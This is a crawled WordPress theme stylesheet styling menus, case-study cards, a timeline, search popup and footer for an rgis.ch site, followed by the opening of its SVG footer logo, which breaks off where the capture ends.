	.navbar-nav .dropdown-menu .nav-link:before {content: "\f105"; font: var(--fa-font-solid); font-size: .625em; margin-left: 1rem; margin-right: .5rem; vertical-align: .125em; position: absolute; left: 0; top: 1.25rem}
	.navbar-nav .dropdown-menu .dropdown-menu { margin-lefT: 1rem}
	.navbar-nav .dropdown-menu .nav-link { position: relative; padding-left: 2.25rem }
	.navbar-nav .dropdown-menu .dropdown-menu .nav-link:before { margin-left: 1rem; }
	.navbar-nav .dropdown-menu .dropdown-menu .dropdown-menu .nav-link::before { margin-left: 3em; }
}
@media (min-width: 1200px) {
	.navbar-expand-xl .navbar-nav .dropdown-menu .dropdown-menu { padding: 0; left: 100%; top: 0; }
	.navbar-nav .dropdown-menu { padding: .5rem 0; width: 250px; background-color: #F3F3F3; border-color: #F3F3F3; }
	.navbar-expand-xl .navbar-nav .nav-link { padding: .75rem .75rem; }
	.navbar-expand-xl .navbar-nav .dropdown-menu .nav-link { padding: .5rem .75rem; }
}

@media (min-width: 1200px) and (max-height: 800px) {
	.navbar-nav .mega-menu > .mega_outer > .mega_inner .dropdown-menu .dropdown-menu {
		max-height: calc(100vh - 46px - 15px - 1rem - 80px - 40px);
		overflow-y: scroll;
	}
}


/* dropdown-menu mega menu style - for navbar-nav and xl and above */
@media (min-width: 1200px) {
	.navbar-nav .mega-menu:hover > ul { display: flex; }
	.menu-outer { }
	.navbar-nav .mega-menu { }
	.navbar-nav .mega-menu > .mega_outer { display: none; position: fixed; z-index: 2000; left: 0; right: 0; background-color: #F3F3F3; padding-left: 15px; padding-right: 15px; }
	/*.navbar-nav .mega-menu.menu-item-11 > .mega_outer, .navbar-nav .mega-menu.menu-item-11 > .mega_outer ul.dropdown-menu { display: block }*/
	.navbar-nav .mega-menu > .mega_outer > .mega_inner { position: relative; margin: 0 auto; max-width: 1510px }
	.navbar-nav .mega-menu.show > .mega_outer,
	.navbar-nav .mega-menu:hover > .mega_outer { display: block; }
	.navbar-nav .mega-menu > .mega_outer > .mega_inner .dropdown-menu { position: relative; width: 100%; left: 0; padding: 0; background: none; white-space: nowrap}
	.navbar-nav .mega-menu > .mega_outer > .mega_inner > .dropdown-menu {  margin-left: -15px; margin-right: -15px; align-content: flex-start; align-items: flex-start; flex-wrap: wrap; justify-content: flex-start; }
	.navbar-nav .mega-menu > .mega_outer > .mega_inner > .dropdown-menu > .nav-item { display: inline-flex; flex-direction: column; width: 25%; padding: 15px; }
	.navbar-nav .mega-menu.mega-menu-col-1 > .mega_outer > .mega_inner > .dropdown-menu > .nav-item { width: 100%; }
	.navbar-nav .mega-menu.mega-menu-col-2 > .mega_outer > .mega_inner > .dropdown-menu > .nav-item { width: 50%; }
	.navbar-nav .mega-menu.mega-menu-col-3 > .mega_outer > .mega_inner > .dropdown-menu > .nav-item { width: 33.333333%; }
	.navbar-nav .mega-menu.mega-menu-col-4 > .mega_outer > .mega_inner > .dropdown-menu > .nav-item { width: 25%; }
	.navbar-nav .mega-menu.mega-menu-col-5 > .mega_outer > .mega_inner > .dropdown-menu > .nav-item { width: 20%; }
	.navbar-nav .mega-menu.mega-menu-col-6 > .mega_outer > .mega_inner > .dropdown-menu > .nav-item { width: 16.666666%; }
	.navbar-nav .mega-menu > .mega_outer > .mega_inner > .dropdown-menu > .nav-item .nav-link { padding: 0; margin-bottom: 1rem; font-weight: 700; white-space: normal }
	.navbar-nav .mega-menu > .mega_outer > .mega_inner > .dropdown-menu > .nav-item > .nav-link { padding: .5rem 0;  display: block; border-bottom: 1px solid rgba(0,0,0,.5) }
	
	.navbar-nav .mega-menu > .mega_outer > .mega_inner > .dropdown-menu > .nav-item .nav-link .menu-item-description { font-weight: 400; padding-top: .25rem; display: block; font-size: .85rem; color: rgba(0,0,0,.5); }
	.navbar-nav .mega-menu > .mega_outer > .mega_inner > .dropdown-menu > .nav-item .nav-link:hover .menu-item-description { color: rgba(0,0,0,.7); }
	
	.navbar-nav .mega-menu > .mega_outer > .mega_inner > .dropdown-menu { }
	
	
	#language-selector-nav-item { order: unset } 
	#language-selector-nav-item a > img { margin-right: .25rem }
	#language-selector-nav-item .dropdown-toggle:after { content: "\f105"; }
	#language-selector-nav-item.active .dropdown-toggle:after { content: "\f107"; }
	
	#language-selector-outer { display: none; position: fixed; z-index: 2000; left: 0; right: 0; background-color: #F3F3F3; top: 39px; bottom: 0; overflow-y: scroll; max-height: calc(100vh - 39px);}
	.admin-bar #language-selector-outer { top: 71px; max-height: calc(100vh - 71px); }
	#language-selector-nav-item.active #language-selector-outer { display: block }
	/* #language-selector-nav-item:hover #language-selector-outer { display: block } */
	
	#language-selector .select-heading { font-size: 30px; margin-top: 1rem; margin-bottom: 2.5rem}
	#language-selector .region-heading { font-size: 24px; margin-bottom: 1rem; }
}

.main-nav-meta { gap: .25rem; }
.main-nav-meta a { color: var(--secondary); font-size: 1.25rem; padding: 0.1875rem 0.5rem; min-width: 32px; }
.main-nav-meta a span { display: none; }
.main-nav-meta a:hover { color: var(--highlight); }
@media (min-width: 340px) {
	.main-nav-meta { gap: 1rem; }
	.main-nav-meta .cart-contents-count { display: block; }
}

/* CONTENT */
.single #content,
.search #content { padding-bottom: 2rem }

#breadcrumbs { font-size: 15px }
#breadcrumbs .wpb_wrapper { margin-left: -2.5px; margin-right: -2.5px; }
#breadcrumbs .wpb_wrapper > span > span { padding-left: 5px; padding-right: 5px; font-weight: 700}
#breadcrumbs .wpb_wrapper > span > span:nth-last-child(1) { font-weight: 400}

#page-header { padding-top: 0; padding-bottom: 0; min-height: 320px }
#page-header.short { padding-top: 2.5rem; padding-bottom: 2.5rem; min-height: 240px }
#page-header.tall { padding-top: 2.5rem; padding-bottom: 2.5rem; }
#page-header-title { font-size: 30px !important; line-height: 1.4 !important; }
#page-header-subtitle { font-size: 22px !important; font-weight: 400 }

@media (min-width: 992px) {
	#page-header.short { padding-top: 6rem; padding-bottom: 6rem; min-height: 320px}
	#page-header.tall { padding-top: 12rem; padding-bottom: 12rem; }
	#page-header-title { font-size: 50px !important; line-height: 1.2 !important; }
	#page-header-subtitle { font-size: 30px !important; }
}

body.single #primary,
body.single #secondary,
body.archive #primary,
body.archive #secondary{ margin-bottom: 2rem}

section.section-not-found { padding: 8rem 0 }
section.section-not-found .search-form { margin-top: 1.5rem; margin-left: auto; margin-right: auto; max-width: 640px;}

.site-main .wpb_text_column a { border-bottom: 1px dotted var(--text); color: var(--text); text-decoration: none; }
.site-main .wpb_text_column a:hover { border-bottom-color: transparent; color: var(--highlight); text-decoration: none; }

.wpb_single_image { position: relative }
.wpb_single_image.retail h2.wpb_singleimage_heading { background: rgba(153, 0, 51, .9); }
.wpb_single_image.manufacturing h2.wpb_singleimage_heading { background: rgba(75, 144, 95, .9); }
.wpb_single_image.healthcare h2.wpb_singleimage_heading { background: rgba(37, 97, 130, .9); }
.wpb_single_image.default h2.wpb_singleimage_heading { background:  rgba(107,24,55, .9); }
.wpb_single_image h2.wpb_singleimage_heading { width: auto; text-align: left; padding: 1.25rem 1.75rem; position: absolute; left: 0; bottom: 30px; right: 30px; margin: 0; font-size: 1.222222rem; color: #FFF }

.retail-item .title h4,
.healthcare-item .title h4,
.mw-item .title h4 { margin-bottom: 0 }

.industry-text { }

.vc_grid-item .case-study .subtitle { color: #FFF }

.learn-more a { border-bottom: none}
.learn-more a:hover { color: inherit }

.checkerboard .text-column .vc_column-inner { padding: 0 !important }
.checkerboard .text-column .vc_column-inner > .wpb_wrapper { padding: 2.5rem 1.75rem !important; padding-bottom: 1.5rem !important; max-width: 755px; width: 100% }

.vc_section.timeline {}
.vc_section.timeline > .vc_row.timeline-row:nth-last-child(1){ margin-bottom: 0 !important}
.fade.fade-in {}
.fade.fade-out {}

.timeline-image { order: 2 }
.timeline-heading { order: 1 }
.timeline-heading > .vc_column-inner > .wpb_wrapper,
.timeline-image > .vc_column-inner > .wpb_wrapper { margin: 0 auto; max-width: 550px; width: 100%; }
.timeline-heading > .vc_column-inner > .wpb_wrapper { position: relative; padding-left: 4rem; margin-bottom: .5rem }
.timeline-heading > .vc_column-inner > .wpb_wrapper:before { content: " "; background:#FFF; position: absolute; top: 5px; left: 1.5rem; margin-left: 5px; border: 2px solid #B16A1E; border-radius: 50%; width: 20px; height: 20px;}
.timeline-image > .vc_column-inner > .wpb_wrapper { position: relative; border: 2px solid #B16A1E; border-radius: 10px; padding: 1.5rem; padding-bottom: .5rem; box-shadow: 0 0 1rem 1rem rgba(0, 0, 0, 0.05); }
.timeline-image > .vc_column-inner > .wpb_wrapper:after { position: absolute; top: -17px; left: calc(1.5rem + 2px); display: block; content: ' '; border-bottom: 15px solid #B16A1E; border-left: 10px solid transparent; border-right: 10px solid transparent;}
.timeline-heading > .vc_column-inner { position: relative }

.blog-post { margin-bottom: 1.5rem }
.blog-post.blog-post-single .blog-title { font-size: 2.777777rem }
.blog-title,
.blog-date { margin-bottom: .5rem }
.blog-post .post-thumbnail,
.blog-thumbnail { margin-bottom: 1.5rem }

.blog-post.blog-post-single .blog-thumbnail { margin-top: 1rem }
.casestudy-thumbnail,
.blog-post .post-thumbnail,
.vc_grid-item .case-study.vc_gitem-zone { position: relative}
.featured-casestudy:after,
.casestudy-thumbnail:after,
.blog-post .post-thumbnail:after,
.vc_grid-item .case-study.vc_gitem-zone:after { position: absolute; z-index: 10; display: block; left: 0; top: 0; bottom: 0; right: 0; content: " "; background: linear-gradient(180deg, rgba(0,0,0,.60) 0%, rgba(0,0,0,0.20) 60%, rgba(0,0,0,0) 100%);}
.vc_grid-item .case-study.vc_gitem-zone .vc_gitem-zone-mini { position: absolute; z-index: 20; }
.blog-post .post-thumbnail img,
.blog-thumbnail img,
.casestudy-post .post-thumbnail img,
.casestudy-thumbnail img { width: 100%; height: auto; } 
.blog-excerpt a { border-bottom: none; font-weight: 700 }

.blog-post {}

.terms-navigation { margin-bottom: 1rem; }
.terms-navigation a.term { transition: all .2s ease-in-out; display: inline-block; font-size: 1rem; font-weight: 700; padding: .777777rem 2rem; letter-spacing: .025em; background-color: var(--brand-secondary); color: #FFF; border: 2px solid var(--brand-secondary); border-radius: 4px; margin-right: 1rem; margin-bottom: 1rem; }
.terms-navigation a.term.active,
.terms-navigation a.term:hover { background-color: var(--brand-secondary); color:#FFF }
.terms-navigation a.term.term-healthcare { background-color: var(--hue-healthcare); border-color: var(--hue-healthcare)}
.terms-navigation a.term.term-healthcare.active,
.terms-navigation a.term.term-healthcare:hover { background-color: var(--hue-healthcare); color:#FFF }
.terms-navigation a.term.term-manufacturing-and-warehouse,
.terms-navigation a.term.term-commercial-and-industrial { background-color: var(--hue-mws); border-color: var(--hue-mws) }
.terms-navigation a.term.term-manufacturing-and-warehouse.active,
.terms-navigation a.term.term-manufacturing-and-warehouse:hover,
.terms-navigation a.term.term-commercial-and-industrial.active,
.terms-navigation a.term.term-commercial-and-industrial:hover { background-color: var(--hue-mws); color:#FFF }
.terms-navigation a.term.term-retail { background-color: var(--hue-retail); border-color: var(--hue-retail) }
.terms-navigation a.term.term-retail.active,
.terms-navigation a.term.term-retail:hover { background-color: var(--hue-retail); color:#FFF }

.casestudy-post { position: relative; margin-bottom: 30px }
.casestudy-post .casestudy-summary { position: absolute; z-index: 100; top: 0; left: 15px; right: 15px; padding: 1.75rem !important; width: auto;}
.casestudy-summary .casestudy-title,
.casestudy-summary .casestudy-title a,
.casestudy-summary .casestudy-subtitle,
.casestudy-summary .casestudy-subtitle a { border-color: #FFF; color: #FFF }
.casestudy-summary .casestudy-subtitle a:hover { border-color: transparent } 
.casestudy-read { background-color: #502171 !important; }
.casestudy-read a { transition: all .2s ease-in-out; display: block; color: #FFF; padding: 1.25rem 1.75rem !important; font-weight: 700; }
.casestudy-read a:hover,
.casestudy-read a:focus { opacity: .85 }

.casestudy-post.casestudy-post-single { margin-bottom: 2rem }
.casestudy-post.casestudy-post-single .casestudy-title { font-size: 2.777777rem; margin-bottom: 2rem }
.casestudy-post.casestudy-post-single .casestudy-intro,
.casestudy-post.casestudy-post-single .casestudy-thumbnail,
.casestudy-post.casestudy-post-single .casestudy-content img { margin-bottom: 2rem }

span.bullet { display: inline-block; padding: 0 10px; }

.hover-img .wpb_wrapper { position: relative; }
.hover-img .wpb_wrapper .wpb_single_image { transition: all .2s ease-in-out; }
.hover-img .wpb_wrapper .wpb_single_image:nth-child(2){ position: absolute; top: 0; left: 0; opacity: 0 }
.hover-img:hover .wpb_wrapper .wpb_single_image:nth-child(2){ display: block; opacity: 1 }
.hover-img:hover .wpb_wrapper .wpb_single_image:nth-child(1){  }

.pagination {}
.pagination .navigation { margin: auto}
.pagination.pagination-bottom { margin-top: 2rem; margin-bottom: 1rem;}

.pagination ol { margin: 0; padding: 0; list-style: none; text-align: center; }
.pagination ol li { display: inline-block; border: 2px solid #F3F3F3; border-radius: 4px; margin: 0 .5rem; margin-bottom: .5rem; letter-spacing: .025em; font-weight: 700; padding: 0 }
.pagination ol li.active { border-color: var(--highlight) }
.pagination ol li.active a { color: var(--highlight) }
.pagination ol li.dots,
.pagination ol li.previous,
.pagination ol li.next,
.pagination ol li.dots:hover,
.pagination ol li.previous:hover,
.pagination ol li.next:hover { border-color: transparent; padding-left: 0; padding-right: 0; margin-left: 0; margin-right: 0 }
.pagination ol li a { display: inline-block; padding: .777777rem 2rem;}
.pagination ol li a,
.pagination ol li a:hover { border: none }

@media (max-width: 991.98px) {
	
}

@media (min-width: 992px) {
	.vc_section.timeline { position: relative; }
	.vc_section.timeline:after { position: absolute; z-index: -2; top: 0; bottom: 0; left: 50%; margin-left: -1px; height: 100%; width: 2px; background: #B16A1E; display: block; content: " "; visibility: visible; }
	
	
	
	.timeline-heading { padding-top: 1.25rem }
	.timeline-heading > .vc_column-inner > .wpb_wrapper,
	.timeline-image > .vc_column-inner > .wpb_wrapper { width: auto; margin: inherit }
	.timeline-heading, .timeline-image { padding-left: 1.5rem; padding-right: 1.5rem}
	.timeline-image > .vc_column-inner > .wpb_wrapper { border-top-color: transparent; border-bottom-color: transparent; }
	.vc_section.timeline > .vc_row.timeline-row .wpb_column.timeline-heading .wpb_wrapper { padding-left: 0 }
	.vc_section.timeline > .vc_row.timeline-row:nth-child(odd) .wpb_column.timeline-heading .wpb_wrapper:before { top: 7px; left: auto; right: calc(-1.5rem - 15px - 10px); }
	.vc_section.timeline > .vc_row.timeline-row:nth-child(even) .wpb_column.timeline-heading .wpb_wrapper:before { top: 7px; left: calc(-1.5rem - 30px);; right: auto; }
	
	.vc_section.timeline > .vc_row.timeline-row:nth-child(1):before,
	.vc_section.timeline > .vc_row.timeline-row:nth-last-child(1):before { position: absolute; z-index: -1; top: 0; left: 50%; margin-left: -1px; height: 3rem; width: 2px; background: linear-gradient(180deg, rgba(255,255,255,100%) 0%, rgba(177,106,30,0) 100%); display: block; content: " "; visibility: visible; }
	.vc_section.timeline > .vc_row.timeline-row:nth-last-child(1):before { top: auto; bottom: 0; background: linear-gradient(0, rgba(255,255,255,100%) 0%, rgba(177,106,30,0) 100%); }
	
	.vc_section.timeline > .vc_row.timeline-row:nth-child(odd) .wpb_column.timeline-image > .vc_column-inner > .wpb_wrapper { border-right-color: transparent; }
	.vc_section.timeline > .vc_row.timeline-row:nth-child(even) .wpb_column.timeline-image > .vc_column-inner > .wpb_wrapper { border-left-color: transparent; }
	.vc_section.timeline > .vc_row.timeline-row:nth-child(even) .wpb_column.timeline-image > .vc_column-inner > .wpb_wrapper:after { left: auto; top: calc(1.5rem + 2px); right: -27px; border-left: 15px solid #B16A1E; border-top: 10px solid transparent; border-bottom: 10px solid transparent;}
	.vc_section.timeline > .vc_row:nth-child(odd) .wpb_column.timeline-image > .vc_column-inner > .wpb_wrapper:after { top: calc(1.5rem + 2px); left: -27px; border-right: 15px solid #B16A1E; border-top: 10px solid transparent; border-bottom: 10px solid transparent;}
	
	.vc_section.timeline > .vc_row .wpb_column.timeline-image > .vc_column-inner { align-items: end }	
	.vc_section.timeline > .vc_row .wpb_column.timeline-heading > .vc_column-inner { align-items: start }	
	.vc_section.timeline > .vc_row.timeline-row:nth-child(even) .wpb_column.timeline-image { order: 1 }
	.vc_section.timeline > .vc_row.timeline-row:nth-child(odd) .wpb_column.timeline-image > .vc_column-inner { align-items: start }
	.vc_section.timeline > .vc_row.timeline-row:nth-child(odd) .wpb_column.timeline-image > .vc_column-inner > .wpb_wrapper { }
	.vc_section.timeline > .vc_row.timeline-row:nth-child(even) .wpb_column.timeline-heading { order: 2 }
	.vc_section.timeline > .vc_row.timeline-row:nth-child(odd) .wpb_column.timeline-heading > .vc_column-inner { align-items: end }
	
	.casestudy-post .post-thumbnail img.attachment-tipsinsights-thumbnail,
	.casestudy-thumbnail img.attachment-tipsinsights-thumbnail ,
	.casestudy-post .post-thumbnail img.attachment-industryperspectives-thumbnail,
	.casestudy-thumbnail img.attachment-industryperspectives-thumbnail { height: 322px; object-fit: cover; }
	/*.timeline-heading { order: 1 }
	
	.vc_section.timeline > .vc_row .wpb_column.timeline-image > .vc_column-inner { align-items: end }	
	.vc_section.timeline > .vc_row:nth-child(even) .wpb_column.timeline-image > .vc_column-inner { align-items: start }	
	.vc_section.timeline > .vc_row:nth-child(even) .wpb_column.timeline-heading { order: 2; }
	.vc_section.timeline > .vc_row .wpb_column.timeline-heading > .vc_column-inner { align-items: start }
	.vc_section.timeline > .vc_row:nth-child(even) .wpb_column.timeline-heading > .vc_column-inner { align-items: end }*/
}


/* SEARCH - note also popup search */
.search-form { max-width: 300px; position: relative; width: 100%; }
.search-form::before { content: "\f002"; font-family: "Font Awesome 6 Free"; font-size: 1rem; font-weight: 900; padding: 0.625rem 0.75rem; pointer-events: none; position: absolute; right: 0; text-align: center; width: 3rem; z-index: 1; }
.search-form label { width: 100%; }
.search-form .search-submit.btn { opacity: 0; padding: 0.625rem 0.75rem; position: absolute; right: 0; width: 3rem; }
.search-form .search-field { border-radius: 0; border: 2px solid #ccc; color: #000; height: calc(2em + 0.75rem + 2px); padding: 0.375rem 3.5rem 0.375rem 0.75rem; }
.search .site-main article { margin-bottom: 1rem; }
.posts-navigation { margin-bottom: 1rem; }

#secondary .widget.widget_search .widget-title { display: none}
#secondary .search-form,
.search-form.search-form-casestudy { max-width: 355px; margin-bottom: 2rem }
.search-form.search-form-casestudy::before,
#secondary .search-form::before { left: 0; top: 2px; right: auto }
.search-form .search-submit.btn,
#secondary .search-form .search-submit.btn {left: 0; right: auto}
.search-form.search-form-casestudy .search-field,
#secondary .search-form .search-field { padding: 0.375rem 0.75rem 0.375rem 3.5rem; border-radius: 4px;}
.search-form.search-form-casestudy .search-field:focus,
#secondary .search-form .search-field:focus{ border-color: var(--text)}

.featured-casestudy { position: relative; display: flex; flex-direction: column; justify-content: center; width: 100%; min-height: 500px; background-color: var(--text); background-size: cover; background-position: center; padding: 2.25rem; margin-bottom: 2rem}
.featured-casestudy > * { position: relative; z-index: 2000}
.featured-casestudy .title, 
.featured-casestudy .title *,
.featured-casestudy .read,
.featured-casestudy .read * { color: #FFF}
.featured-casestudy .title { font-size: 2.777777rem; margin-bottom: 2.75rem;}
.featured-casestudy .title, .featured-casestudy .read { width: 560px; max-width: 100%;}
.featured-casestudy .read,
.casestudy-post .casestudy-downloadp { margin-bottom: 0}
.blog-post .blog-downloadp { margin-bottom: 3rem}
.blog-post .blog-downloadp,
.casestudy-post .casestudy-downloadp { margin-top: 3rem}
.featured-casestudy .read a,
.blog-post .blog-downloadp a,
.casestudy-post .casestudy-downloadp a { transition: all .2s ease-in-out; font-size: 1rem; font-weight: 700; padding: .777777rem 2rem; border: 2px solid #FFF; color: #FFF; border-radius: 4px; display: inline-block}
.blog-post .blog-downloadp a,
.casestudy-post .casestudy-downloadp a { border-color: var(--text); color: var(--text)}
.featured-casestudy .read a:hover,
.featured-casestudy .read a:focus { background-color:#FFF; color: var(--text); }
.blog-post .blog-downloadp a:hover,
.blog-post .blog-downloadp a:focus,
.casestudy-post .casestudy-downloadp a:hover,
.casestudy-post .casestudy-downloadp a:focus { background-color: var(--text); color: #FFF; }
.casestudy-post .casestudy-related { font-weight: 700; margin-top: 2rem}

#secondary .widget { margin-bottom: 2rem}
#secondary .widget h3 { font-size: 1.44444rem; font-weight: 700 }
#secondary .widget ul.nav li.nav-item:before { position: absolute; top: 2px; left: 0; content: "\203A"; display: inline-block; }
#secondary .widget ul.nav li.nav-item { position: relative; padding-left: .75rem; margin-bottom: .25rem; font-weight: 700}
#secondary .widget ul.nav li.nav-item a.nav-link { padding: .25rem 0; border: none }

.search article.hentry { margin-bottom: 2rem }


/* popup search */
.popup-container { background: rgba(0,0,0,.85); bottom: 0; display: none; left: 0; position: fixed; right: 0; top: 0; z-index: 8000; }
body.popup-active { height: 100%; overflow: hidden; width: 100%; }
body.popup-active .popup-container { display: block; }
.popup-outer { display: table; height: 100%; width: 100%; }
.popup-inner { display: table-cell; vertical-align: middle; }
.popup-content { text-align: center; }
.popup-content-inner { box-sizing: border-box; color: #fff; margin: 0 auto; max-width: 780px; padding: 5rem 1rem; width: 100%; }
.popup-content-inner .search-form { max-width: none; position: relative; width: 100%; }
.popup-content-inner .search-form::before { content: none; }
.popup-content-inner .search-form label { width: 100%; }
.popup-content-inner .search-form .search-field { background: none; border: none; border-bottom: 1px solid #fff; border-radius: 0; color: #fff; font-size: 1.666666rem; height: auto; padding: .5rem 4rem .5rem 0; }
.popup-content-inner .search-form .search-submit.btn { background: none; border: none; border-radius: 0; color: #fff; font-size: 1.5rem; line-height: 1; opacity: 1; padding: 1rem; position: absolute; left: auto; right: 0; width: 3.5rem; }
.popup-content-inner .search-form .search-submit.btn span { display: none; }
.popup-content-inner .search-form .search-submit.btn.active { background: none; border: none; }
.popup-content-inner span.close { color: #fff; cursor: pointer; opacity: 1; padding: 1rem; position: absolute; right: 0; text-align: center; top: 0; width: 3.5rem; }
.admin-bar .popup-content-inner span.close { top: 46px; }
.popup-content-inner .popup-header { padding: 0 30px; }
.popup-content-inner h1 { text-transform: uppercase; }
@media (min-width: 768px) {
    .popup-content { margin: 1.5rem; }
	.popup-content-inner { padding: 5rem; }
	.popup-content-inner span.close { right: 3rem; top: 3rem; }
}

/* WP BAKERY additional */

/* maps widget */
.wpb_gmaps_widget .wpb_wrapper { padding: 0; }

/* vc toggle */
.vc_toggle { margin-bottom: 1.25rem; }
.vc_toggle_default .vc_toggle_title, .vc_toggle_size_md.vc_toggle_default .vc_toggle_title { background-color: rgba(var(--primary-rgb),.1); padding: 1.25rem 2.5rem 1.25rem 1.25rem; }
.vc_toggle_default .vc_toggle_title:focus, .vc_toggle_size_md.vc_toggle_default .vc_toggle_title:focus, .vc_toggle_default .vc_toggle_title:hover, .vc_toggle_size_md.vc_toggle_default .vc_toggle_title:hover { background-color: rgba(var(--primary-rgb),.2); }
.vc_toggle_title h4 { font-size: 1.25rem; }
.vc_toggle_default .vc_toggle_title .vc_toggle_icon, .vc_toggle_size_md.vc_toggle_default .vc_toggle_title .vc_toggle_icon { left: auto; right: 0.625rem; }
.vc_toggle.vc_toggle_default .vc_toggle_icon, .vc_toggle_size_md.vc_toggle_default .vc_toggle_icon { background: var(--text); border: none; border-radius: 0.25rem; height: 0.25rem; width: 1.25rem; }
.vc_toggle.vc_toggle_default .vc_toggle_icon::before, .vc_toggle_size_md.vc_toggle_default .vc_toggle_icon::before { background: var(--text); border: none; border-radius: 0.25rem; height: 1.25rem; width: 0.25rem; }
.vc_toggle.vc_toggle_default .vc_toggle_icon::after, .vc_toggle_size_md.vc_toggle_default .vc_toggle_icon::after { background: var(--text); border-radius: 0.125rem; height: 0.25rem; width: 1.25rem; }
.vc_toggle_default .vc_toggle_content, .vc_toggle_size_md.vc_toggle_default .vc_toggle_content { margin: 1.25rem 0; padding-left: 0px; }
.vc_toggle_default .vc_toggle_content :last-child, .vc_toggle_size_md.vc_toggle_default .vc_toggle_content :last-child { margin-bottom: 0; }
.vc_toggle:last-of-type { margin-bottom: 0; }

/* vc tta accordion panel */

body .vc_tta-container { margin-bottom: 0; }
body .vc_tta.vc_general .vc_tta-panel { margin-bottom: 1.25rem; }
body .vc_tta.vc_general .vc_tta-panel:last-of-type { margin-bottom: 0; }
body .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading { background-color: rgba(var(--primary-rgb),.1); border: none; border-radius: 0; }
body .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading:focus, body .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading:hover { background-color: rgba(var(--primary-rgb),.2); }
body .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-heading, body .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading { background-color: rgba(var(--primary-rgb),.1); }
body .vc_tta.vc_general .vc_tta-panel-title { font-size: 1.25rem; line-height: 1.2; }
body .vc_tta.vc_general .vc_tta-panel-title>a {  padding: 1.25rem 2.5rem 1.25rem 1.25rem;  }
body .vc_tta.vc_tta-accordion .vc_tta-controls-icon-position-left.vc_tta-panel-title>a { padding-left: 1.25rem;  }
body .vc_tta.vc_general .vc_tta-panel-body { padding: 1.25rem 0 0; }
body .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a, body .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-title>a { color: var(--text); }
body .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body { border: none; }
body .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body { background-color: transparent; }

body .vc_tta.vc_tta-accordion .vc_tta-controls-icon-position-left .vc_tta-controls-icon { left: auto; right: 0.625rem;  }
body .vc_tta.vc_tta-accordion .vc_tta-controls-icon-position-right .vc_tta-controls-icon { right: 0.625rem; }
body .vc_tta .vc_tta-controls-icon { height: 1.25rem;  width: 1.25rem; }
body .vc_tta .vc_tta-controls-icon.vc_tta-controls-icon-plus::before { background-color: var(--text); border: none; border-radius: 0.25rem; height: 1.25rem; left: 50%; transform: translate(-50%,-50%); width: 0.25rem; }
body .vc_tta .vc_tta-controls-icon.vc_tta-controls-icon-plus::after { background-color: var(--text); border: none; border-radius: 0.25rem; height: 0.25rem; top: 50%; transform: translate(-50%,-50%); width: 1.25rem; }
body .vc_tta .vc_active .vc_tta-controls-icon.vc_tta-controls-icon-plus:before { display: none !important; }
body .vc_tta .vc_active .vc_tta-controls-icon.vc_tta-controls-icon-plus::after { display: block !important; }

body .vc_tta.vc_tta-accordion .wpb_content_element, body .vc_tta.vc_tta-accordion .vc_btn3-container { margin-bottom: 1rem; }

/* faqs menu */
#menu-faqs { flex-direction: row!important; margin-left: -1rem; margin-right: -1rem; }
#menu-faqs .nav-link { color: var(--text); }
#menu-faqs .nav-link:focus, #menu-faqs .nav-link:hover { color: var(--highlight); }

/* social menu */
.site-content .widget_nav_menu .menu-social-container .menu { display: flex; flex-direction: row !important; gap: 10px; }
.site-content .widget_nav_menu .menu-social-container .nav-link { background-color: #fff; border: 1px solid #999; border-radius: 50%; color: #999; font-size: 22px; height: 36px; line-height: 36px; padding: 0; text-align: center; width: 36px; }
.site-content .widget_nav_menu .menu-social-container .nav-link:focus, .site-content .widget_nav_menu .menu-social-container .nav-link:hover { border-color: var(--highlight); color: var(--highlight); }

/* FOOTER */

.footer-logo img { width: 150px }

#colophon .widgettitle { font-size: 1rem; color: #FFF }
#colophon .widget_nav_menu .menu .nav-link { padding: .25rem 0; color: #FFF }
#colophon .widget_nav_menu .menu a.nav-link:hover {color: var(--highlight);}

#colophon .widget_nav_menu .menu-social-media-container .menu { display: flex; flex-direction: row !important; gap: 10px; justify-content: center;}
#colophon .widget_nav_menu .menu-social-media-container a.nav-link { opacity: .3; background-color: #fff; color: var(--brand); border: 1px solid transparent; border-radius: 50%; font-size: 22px; height: 46px; line-height: 46px; padding: 0; text-align: center; width: 46px; }
#colophon .widget_nav_menu .menu-social-media-container a.nav-link:focus, 
#colophon .widget_nav_menu .menu-social-media-container a.nav-link:hover { opacity: 1; background-color: #FFF; color: var(--brand); border-radius: 50%; }

#colophon #post-footer { font-size: 14px }
#colophon .footer-menu .nav { flex-direction: row !important; -ms-flex-direction: row !important; gap: 5px 15px; justify-content: center; }
#colophon .footer-menu .widget_nav_menu .menu .nav-link { padding: 0; color: var(--text); }
#colophon .footer-menu .widget_nav_menu .menu a.nav-link:focus,
#colophon .footer-menu .widget_nav_menu .menu a.nav-link:hover { color: var(--highlight); }

#cmplz-manage-consent .cmplz-manage-consent { left: 40px !important; right: 0 !important }

@media (min-width: 992px) {
	#colophon .vc_row.space-evenly { display: flex; justify-content: space-between; width: 100%; }
	#colophon .vc_row.space-evenly:before, #colophon .vc_row.space-evenly:after { displaY: none }
	#colophon .vc_row.space-evenly > div { width: auto !important}
	
	#colophon .widget_nav_menu .menu-social-media-container .menu { justify-content: end; }
	
}

@media (min-width: 1200px) {
	#colophon .footer-menu .nav { justify-content: end; }	
}


--- FILE ---
content_type: image/svg+xml
request_url: https://fr.rgis.ch/wp-content/uploads/2023/03/rgis-web-logo-footer.svg
body_size: 2008
content:
<?xml version="1.0" encoding="UTF-8"?>
<!-- Generator: Adobe Illustrator 27.2.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" viewBox="0 0 150 55" style="enable-background:new 0 0 150 55;" xml:space="preserve">
<style type="text/css">
	.st0{display:none;}
	.st1{display:inline;}
	.st2{fill:#414042;}
	.st3{fill:#FFFFFF;}
</style>
<g id="grey" class="st0">
	<g id="XMLID_37_" class="st1">
